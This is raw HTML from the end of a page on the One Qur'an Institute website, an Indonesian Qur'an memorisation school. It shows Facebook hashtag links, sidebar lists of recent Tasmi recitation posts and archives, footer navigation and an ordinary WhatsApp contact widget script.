g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#tahfidzquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfidzquranindonesia?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#tahfidzquranindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizh?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#tahfizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/tahfizhquran?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#tahfizhquran</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidz?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#hafidz</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafidzah?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#hafidzah</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizh?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#hafizh</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/hafizhah?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#hafizhah</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/santrionequraninstitute?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#santrionequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/onequraninstitute?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#onequraninstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/abulyatamaindonesia?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#abulyatamaindonesia</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/ppainstitute?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#ppainstitute</a> <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl q66pz984 gpro0wi8 b1v8xokw" tabindex="0" role="link" href="https://www.facebook.com/hashtag/peradabaneoa?__eep__=6&amp;__cft__[0]=AZUuih_wmaqo_MiRPeJqOyXIt4DX3HqB29GJLlcv4d8JCCF6z0P24p2qxMIHV31R1CX-fXltktsiI8b1Llk3vpC6uWrLVkGLCbyStjLWdcEGfPu-E4cfMlRWTdWAdt0fwd8Vq_UMeQ_57vDu-NC5EU2R&amp;__tn__=*NK-R">#peradabaneoa</a></div>
</div>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">Pesantren Karakter Quran</h3><a href="https://onequraninstitute.com/"><img width="300" height="300" src="https://onequraninstitute.com/wp-content/uploads/2025/06/473388814_1056984176442561_4408905529965407998_n-300x300.jpg" class="image wp-image-1588  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://onequraninstitute.com/"><img width="246" height="289" src="https://onequraninstitute.com/wp-content/uploads/2020/10/logo.jpg" class="image wp-image-53  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">One Qur&#8217;an Institute</h3>			<div class="textwidget"><p><a href="https://maps.app.goo.gl/NJr9JSu2t37ZYqix8"><strong>Dusun, Jl. Sukawening, RT.3/RW.6, Hegarmanah, Kec. Jatinangor, Kabupaten Sumedang, Jawa Barat 45363 Contact: 0852-2070-6970</strong></a></p>
</div>
		</aside><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">Penerimaan Mahasantri Baru ( PMB)</h3><a href="https://onequraninstitute.com/pmb-oqi/"><img width="300" height="300" src="https://onequraninstitute.com/wp-content/uploads/2025/01/096bd96e-3131-471c-918b-16aaf2dc3515-300x300.jpg" class="image wp-image-1529  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://onequraninstitute.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://onequraninstitute.com/tasmi-al-quran-5-juz-sekali-duduk-ananda-nurul-saadah/">Tasmi Al Quran 5 Juz Sekali Duduk Ananda Nurul Sa&#8217;adah</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/tasmi-al-quran-5-juz-sekali-duduk-ananda-rindu-dara-sakinah/">Tasmi Al Quran 5 Juz Sekali Duduk Ananda Rindu Dara Sakinah</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/menjadikan-al-quran-sebagai-pedoman-hidup/">Menjadikan Al-Quran Sebagai Pedoman Hidup</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/terinspirasi-dari-anak-kecil/">Terinspirasi Dari Anak Kecil</a>
									</li>
											<li>
					<a href="https://onequraninstitute.com/menemukan-jalan-hidup-bersama-al-quran/">Menemukan Jalan Hidup Bersama Al-Quran</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://onequraninstitute.com/2025/10/'>October 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/09/'>September 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/08/'>August 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/06/'>June 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/03/'>March 2025</a></li>
	<li><a href='https://onequraninstitute.com/2025/01/'>January 2025</a></li>
	<li><a href='https://onequraninstitute.com/2024/12/'>December 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/11/'>November 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/09/'>September 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/08/'>August 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/06/'>June 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/04/'>April 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/03/'>March 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/02/'>February 2024</a></li>
	<li><a href='https://onequraninstitute.com/2024/01/'>January 2024</a></li>
	<li><a href='https://onequraninstitute.com/2022/06/'>June 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/05/'>May 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/04/'>April 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/03/'>March 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/02/'>February 2022</a></li>
	<li><a href='https://onequraninstitute.com/2022/01/'>January 2022</a></li>
	<li><a href='https://onequraninstitute.com/2021/12/'>December 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/11/'>November 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/10/'>October 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/09/'>September 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/08/'>August 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/07/'>July 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/06/'>June 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/04/'>April 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/03/'>March 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/02/'>February 2021</a></li>
	<li><a href='https://onequraninstitute.com/2021/01/'>January 2021</a></li>
	<li><a href='https://onequraninstitute.com/2020/12/'>December 2020</a></li>
	<li><a href='https://onequraninstitute.com/2020/11/'>November 2020</a></li>
	<li><a href='https://onequraninstitute.com/2020/10/'>October 2020</a></li>
			</ul>

			</aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">YCPQI</h3><a href="https://cahayaperadabanquran.com/"><img width="148" height="300" src="https://onequraninstitute.com/wp-content/uploads/2024/01/Logo-yaysan-Jadi-2022-1-148x300.png" class="image wp-image-1304  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-238"><a href="https://onequraninstitute.com/category/belajar-ngaji/">Belajar Ngaji</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://onequraninstitute.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://onequraninstitute.com/category/story-mahasantri/">Story Mahasantri</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://onequraninstitute.com/category/story-of-quran/">Story Of Quran</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://onequraninstitute.com/category/talk-santri/">Talk Santri</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://onequraninstitute.com/category/talk-with-quran/">Talk With Quran</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://onequraninstitute.com/category/tasmi/">Tasmi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://onequraninstitute.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://onequraninstitute.com/tag/99-cahaya-peradaban/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 8pt;" aria-label="99 Cahaya Peradaban (3 items)">99 Cahaya Peradaban</a>
<a href="https://onequraninstitute.com/tag/abulyatama/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 9.044776119403pt;" aria-label="Abulyatama (4 items)">Abulyatama</a>
<a href="https://onequraninstitute.com/tag/abulyatama-indonesia/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 9.044776119403pt;" aria-label="Abulyatama Indonesia (4 items)">Abulyatama Indonesia</a>
<a href="https://onequraninstitute.com/tag/alumni-ppa/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Alumni PPA (3 items)">Alumni PPA</a>
<a href="https://onequraninstitute.com/tag/beasiswa-tahfidz/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="Beasiswa Tahfidz (3 items)">Beasiswa Tahfidz</a>
<a href="https://onequraninstitute.com/tag/belajar-ngaji/" class="tag-cloud-link tag-link-240 tag-link-position-6" style="font-size: 9.044776119403pt;" aria-label="Belajar Ngaji (4 items)">Belajar Ngaji</a>
<a href="https://onequraninstitute.com/tag/belajar-quran/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 8pt;" aria-label="Belajar Quran (3 items)">Belajar Quran</a>
<a href="https://onequraninstitute.com/tag/cahaya-peradaban/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="Cahaya Peradaban (3 items)">Cahaya Peradaban</a>
<a href="https://onequraninstitute.com/tag/institute/" class="tag-cloud-link tag-link-121 tag-link-position-9" style="font-size: 12.179104477612pt;" aria-label="Institute (9 items)">Institute</a>
<a href="https://onequraninstitute.com/tag/keluarga-allah/" class="tag-cloud-link tag-link-129 tag-link-position-10" style="font-size: 9.8805970149254pt;" aria-label="Keluarga Allah (5 items)">Keluarga Allah</a>
<a href="https://onequraninstitute.com/tag/leader-peradaban/" class="tag-cloud-link tag-link-22 tag-link-position-11" style="font-size: 8pt;" aria-label="Leader Peradaban (3 items)">Leader Peradaban</a>
<a href="https://onequraninstitute.com/tag/one/" class="tag-cloud-link tag-link-133 tag-link-position-12" style="font-size: 13.014925373134pt;" aria-label="One (11 items)">One</a>
<a href="https://onequraninstitute.com/tag/one-quran/" class="tag-cloud-link tag-link-7 tag-link-position-13" style="font-size: 21.059701492537pt;" aria-label="One Quran (69 items)">One Quran</a>
<a href="https://onequraninstitute.com/tag/one-quran-institute/" class="tag-cloud-link tag-link-4 tag-link-position-14" style="font-size: 19.388059701493pt;" aria-label="One Quran Institute (48 items)">One Quran Institute</a>
<a href="https://onequraninstitute.com/tag/oqi/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 22pt;" aria-label="OQI (86 items)">OQI</a>
<a href="https://onequraninstitute.com/tag/pesantren-karakter-quran/" class="tag-cloud-link tag-link-394 tag-link-position-16" style="font-size: 10.611940298507pt;" aria-label="Pesantren Karakter Quran (6 items)">Pesantren Karakter Quran</a>
<a href="https://onequraninstitute.com/tag/pola-pertolongan-allah/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 8pt;" aria-label="Pola Pertolongan Allah (3 items)">Pola Pertolongan Allah</a>
<a href="https://onequraninstitute.com/tag/ppa/" class="tag-cloud-link tag-link-8 tag-link-position-18" style="font-size: 10.611940298507pt;" aria-label="PPA (6 items)">PPA</a>
<a href="https://onequraninstitute.com/tag/ppa-institute/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 9.044776119403pt;" aria-label="PPA Institute (4 items)">PPA Institute</a>
<a href="https://onequraninstitute.com/tag/program-tahfidz/" class="tag-cloud-link tag-link-14 tag-link-position-20" style="font-size: 8pt;" aria-label="Program Tahfidz (3 items)">Program Tahfidz</a>
<a href="https://onequraninstitute.com/tag/program-tahfidz-beasiswa/" class="tag-cloud-link tag-link-15 tag-link-position-21" style="font-size: 8pt;" aria-label="Program Tahfidz Beasiswa (3 items)">Program Tahfidz Beasiswa</a>
<a href="https://onequraninstitute.com/tag/quran/" class="tag-cloud-link tag-link-122 tag-link-position-22" style="font-size: 12.179104477612pt;" aria-label="Quran (9 items)">Quran</a>
<a href="https://onequraninstitute.com/tag/rumah-tahfidz-ppa/" class="tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 8pt;" aria-label="Rumah Tahfidz PPA (3 items)">Rumah Tahfidz PPA</a>
<a href="https://onequraninstitute.com/tag/santri/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 8pt;" aria-label="santri (3 items)">santri</a>
<a href="https://onequraninstitute.com/tag/santri-one-quran-institute/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 9.044776119403pt;" aria-label="santri one quran institute (4 items)">santri one quran institute</a>
<a href="https://onequraninstitute.com/tag/santri-oqi/" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 18.761194029851pt;" aria-label="Santri OQI (42 items)">Santri OQI</a>
<a href="https://onequraninstitute.com/tag/santri-tahfidz/" class="tag-cloud-link tag-link-17 tag-link-position-27" style="font-size: 8pt;" aria-label="Santri Tahfidz (3 items)">Santri Tahfidz</a>
<a href="https://onequraninstitute.com/tag/spirit-quran/" class="tag-cloud-link tag-link-5 tag-link-position-28" style="font-size: 8pt;" aria-label="Spirit Quran (3 items)">Spirit Quran</a>
<a href="https://onequraninstitute.com/tag/story-mahasantri/" class="tag-cloud-link tag-link-357 tag-link-position-29" style="font-size: 9.044776119403pt;" aria-label="Story Mahasantri (4 items)">Story Mahasantri</a>
<a href="https://onequraninstitute.com/tag/tahfidz/" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 9.8805970149254pt;" aria-label="Tahfidz (5 items)">Tahfidz</a>
<a href="https://onequraninstitute.com/tag/tahsin-quran/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 8pt;" aria-label="Tahsin Quran (3 items)">Tahsin Quran</a>
<a href="https://onequraninstitute.com/tag/talk-santri-oqi/" class="tag-cloud-link tag-link-25 tag-link-position-32" style="font-size: 9.8805970149254pt;" aria-label="TALK SANTRI OQI (5 items)">TALK SANTRI OQI</a>
<a href="https://onequraninstitute.com/tag/tasmi/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 14.059701492537pt;" aria-label="Tasmi&#039; (14 items)">Tasmi&#039;</a>
<a href="https://onequraninstitute.com/tag/tasmi-10-juz/" class="tag-cloud-link tag-link-98 tag-link-position-34" style="font-size: 9.8805970149254pt;" aria-label="TASMI&#039; 10 JUZ (5 items)">TASMI&#039; 10 JUZ</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz/" class="tag-cloud-link tag-link-206 tag-link-position-35" style="font-size: 11.134328358209pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz (7 items)">Tasmi&#039; Al-Quran 5 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz-juz-26-30/" class="tag-cloud-link tag-link-185 tag-link-position-36" style="font-size: 10.611940298507pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz ( Juz 26 - 30) (6 items)">Tasmi&#039; Al-Quran 5 Juz ( Juz 26 - 30)</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-5-juz-sekali-duduk/" class="tag-cloud-link tag-link-374 tag-link-position-37" style="font-size: 10.611940298507pt;" aria-label="Tasmi&#039; Al-Quran 5 Juz Sekali Duduk (6 items)">Tasmi&#039; Al-Quran 5 Juz Sekali Duduk</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-10-juz-sekali-duduk/" class="tag-cloud-link tag-link-354 tag-link-position-38" style="font-size: 8pt;" aria-label="Tasmi&#039; Al-Quran 10 Juz Sekali Duduk (3 items)">Tasmi&#039; Al-Quran 10 Juz Sekali Duduk</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 9.8805970149254pt;" aria-label="Tasmi Al Qur&#039;an (5 items)">Tasmi Al Qur&#039;an</a>
<a href="https://onequraninstitute.com/tag/tasmi-al-quran-10-juz/" class="tag-cloud-link tag-link-103 tag-link-position-40" style="font-size: 12.179104477612pt;" aria-label="Tasmi Al Qur&#039;an 10 Juz (9 items)">Tasmi Al Qur&#039;an 10 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran-5-juz/" class="tag-cloud-link tag-link-310 tag-link-position-41" style="font-size: 13.014925373134pt;" aria-label="Tasmi Qur&#039;an 5 Juz (11 items)">Tasmi Qur&#039;an 5 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran-10-juz/" class="tag-cloud-link tag-link-323 tag-link-position-42" style="font-size: 10.611940298507pt;" aria-label="Tasmi Qur&#039;an 10 Juz (6 items)">Tasmi Qur&#039;an 10 Juz</a>
<a href="https://onequraninstitute.com/tag/tasmi-quran/" class="tag-cloud-link tag-link-170 tag-link-position-43" style="font-size: 14.89552238806pt;" aria-label="Tasmi Quran (17 items)">Tasmi Quran</a>
<a href="https://onequraninstitute.com/tag/tasmi-santri-oqi/" class="tag-cloud-link tag-link-208 tag-link-position-44" style="font-size: 8pt;" aria-label="Tasmi Santri OQI (3 items)">Tasmi Santri OQI</a>
<a href="https://onequraninstitute.com/tag/ycpqi/" class="tag-cloud-link tag-link-307 tag-link-position-45" style="font-size: 13.746268656716pt;" aria-label="YCPQI (13 items)">YCPQI</a></div>
</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
  </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
              <nav id="footer-navigation" class="footer-navigation">
          <div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1202"><a href="https://onequraninstitute.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://onequraninstitute.com/profile/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://onequraninstitute.com/pmb-oqi/">PMB OQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://onequraninstitute.com/khidmat/">Khidmat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://onequraninstitute.com/kontak/">Kontak</a></li>
</ul></div>        </nav>
            <div class="site-info">
                  Copyright &copy; 2025 ONE QURAN INSTITUTE              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/landingpress-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!-- GetButton.io widget -->
<script data-no-optimize="1" type="text/javascript">
(function () {
var options = {
            whatsapp: "+62852-2070-6970", 
            call: "+62852-2070-6970", 
            call_to_action: "Mau Tanya2 ? Klik Disini Langsung>>", 
            button_color: "#FF6550", 
            position: "right", 
            order: "whatsapp,call", 
        };
    var proto = 'https:', host = "getbutton.io", url = proto + '//static.' + host;
    var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
    s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
    var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
})();
</script>
<!-- /GetButton.io widget -->

